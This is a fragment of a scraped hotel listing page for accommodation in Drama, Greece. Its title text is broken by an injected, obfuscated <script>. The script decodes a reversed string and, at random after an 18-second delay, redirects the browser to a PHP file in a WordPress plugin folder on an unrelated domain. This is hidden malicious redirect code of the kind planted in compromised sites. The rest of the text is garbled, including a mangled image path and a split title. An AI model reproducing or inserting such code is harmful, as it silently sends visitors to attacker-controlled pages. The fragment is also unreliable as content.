 Hotel Grand Chalet_accommodation_in_Hotel_Macedonia_Drama_Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Nevrokopi